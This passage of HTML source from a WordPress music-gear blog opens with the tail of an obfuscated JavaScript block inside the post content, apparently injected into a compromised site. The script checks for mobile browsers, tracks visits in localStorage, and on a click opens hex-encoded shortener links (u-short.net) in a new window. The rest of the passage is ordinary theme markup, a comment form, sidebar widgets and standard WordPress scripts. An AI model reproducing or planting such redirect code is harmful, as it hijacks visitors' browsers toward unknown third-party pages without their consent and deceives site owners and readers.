)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x45\x47\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x53\x50\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div><!-- .entry-content -->
	
		
	<footer class="entry-footer">
		<i class="fa fa-folder-open"></i><span class="cat-links">Posted in <a href="https://seriousgas.com/category/musician-life/" rel="category tag">Musician Life</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
			<div class="postpagination">
				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://seriousgas.com/event-monitor-speakers-the-case-for-clarity/" rel="prev"><span class="prevpost">Previous</span></a></div><div class="nav-next"><a href="https://seriousgas.com/the-cloudlifter-activate-that-mic-will-ya/" rel="next"><span class="nextpost">Next</span></a></div></div>
	</nav>			</div>
		
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://seriousgas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7249' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="79ca9ac7b8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="64"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
		
	</div><!-- #primary -->

	<aside id="secondary" class="widget-area" role="complementary">
		<section id="media_image-5" class="widget widget_media_image"><h2 class="widget-title">Welcome to Seriousgas.com!!</h2><img width="300" height="300" src="https://seriousgas.com/wp-content/uploads/2018/10/S-G-11-Logo-perfectly-SQUARE-300x300.png" class="image wp-image-4353  attachment-medium size-medium" alt="Serious Gas SQUARE LOGO" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://seriousgas.com/wp-content/uploads/2018/10/S-G-11-Logo-perfectly-SQUARE-300x300.png 300w, https://seriousgas.com/wp-content/uploads/2018/10/S-G-11-Logo-perfectly-SQUARE-150x150.png 150w, https://seriousgas.com/wp-content/uploads/2018/10/S-G-11-Logo-perfectly-SQUARE.png 672w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title">Sponsor our Research &#038; Reviews!</h2><div class="textwidget custom-html-widget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick" />
<input type="hidden" name="hosted_button_id" value="G9HFC4Y6KAH7A" />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="1" height="1" />
</form></div></section><section id="media_image-3" class="widget widget_media_image"><h2 class="widget-title">Teaj &#8211; Your G.A.S.-y Host!</h2><img width="275" height="300" src="https://seriousgas.com/wp-content/uploads/2017/11/CARTOON-Teaj-head-in-gtr-ICON-275x300.png" class="image wp-image-1018  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://seriousgas.com/wp-content/uploads/2017/11/CARTOON-Teaj-head-in-gtr-ICON-275x300.png 275w, https://seriousgas.com/wp-content/uploads/2017/11/CARTOON-Teaj-head-in-gtr-ICON-138x150.png 138w, https://seriousgas.com/wp-content/uploads/2017/11/CARTOON-Teaj-head-in-gtr-ICON.png 707w" sizes="auto, (max-width: 275px) 100vw, 275px" /></section><section id="media_video-2" class="widget widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-7249-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=s776XzCQ4hE&#038;_=1" /><a href="https://www.youtube.com/watch?v=s776XzCQ4hE">https://www.youtube.com/watch?v=s776XzCQ4hE</a></video></div></section><section id="search-5" class="widget widget_search"><h2 class="widget-title">Search our site!</h2><form role="search" method="get" class="search-form" action="https://seriousgas.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="media_image-6" class="widget widget_media_image"><a href="https://amzn.to/2GjYofy"><img width="356" height="482" src="https://seriousgas.com/wp-content/uploads/2019/04/Amazon-link-help-support-gear-love-.png" class="image wp-image-8809  attachment-full size-full" alt="Amazon link help support gear love" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://seriousgas.com/wp-content/uploads/2019/04/Amazon-link-help-support-gear-love-.png 356w, https://seriousgas.com/wp-content/uploads/2019/04/Amazon-link-help-support-gear-love--111x150.png 111w, https://seriousgas.com/wp-content/uploads/2019/04/Amazon-link-help-support-gear-love--222x300.png 222w" sizes="auto, (max-width: 356px) 100vw, 356px" /></a></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="padding: 18px 0px; border: none; background-color: rgb(255, 255, 255); width: 100%;">
<form method="post" onsubmit="return sfsi_processfurther(this);" target="popupwindow" action="https://www.specificfeeds.com/widgets/subscribeWidget/[base64]/8/" style="margin: 0px 20px;">
<h5 style="margin: 0px 0px 10px; padding: 0px; font-family: Helvetica, Arial, sans-serif; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Get new posts by email</h5>
<div style="margin: 5px 0; width: 100%;">
<input style="padding: 10px 0px !important; width: 100% !important; font-family: Helvetica, Arial, sans-serif; font-style: normal; font-size: 14px; text-align: center;" type="email" placeholder="Subscribe" value="" name="data[Widget][email]">
</div>
<div style="margin: 5px 0; width: 100%;">
<input style="padding: 10px 0px !important; width: 100% !important; font-family: Helvetica, Arial, sans-serif; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center; background-color: rgb(222, 222, 222);" type="submit" name="subscribe" value="Subscribe"><input type="hidden" name="data[Widget][feed_id]" value="[base64]"><input type="hidden" name="data[Widget][feedtype]" value="8">
</div>
</form>
</div></div></section>	</aside><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
		<div class="site-info">
		
				All rights reserved  &copy; Gear Acquisition Syndrome!!				
				<a href="http://wordpress.org/" title="WordPress">Powered by WordPress</a>
							
				<a title="WordPress theme" href="https://seosthemes.com/" target="_blank">Theme by SEOS</a>	
				
		</div><!-- .site-info -->
	
	</footer><!-- #colophon -->
</div><!-- #page -->
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/seos-video/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		jQuery(document).ready(function() {
				jQuery('.animate-article').addClass("hidden").viewportChecker({
					classToAdd: 'animated bounceInUp', // Class to add to the elements when they are visible
					offset: 100    
				   }); 
		});  
	</script>
<script type="module"  src="https://seriousgas.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://seriousgas.com/wp-content/themes/seos-video/js/navigation.js?ver=20151215" id="seos-video-navigation-js"></script>
<script type="text/javascript" src="https://seriousgas.com/wp-content/themes/seos-video/js/skip-link-focus-fix.js?ver=20151215" id="seos-video-skip-link-focus-fix-js"></script>
<script defer type="text/javascript" src="https://seriousgas.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1767553488" id="akismet-frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://seriousgas.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://seriousgas.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6bb579992f0ba8896348310b5f703b63" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://seriousgas.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6bb579992f0ba8896348310b5f703b63" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://seriousgas.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://seriousgas.com/wp-includes/js/wp-emoji-release.min.js?ver=6bb579992f0ba8896348310b5f703b63"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://seriousgas.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
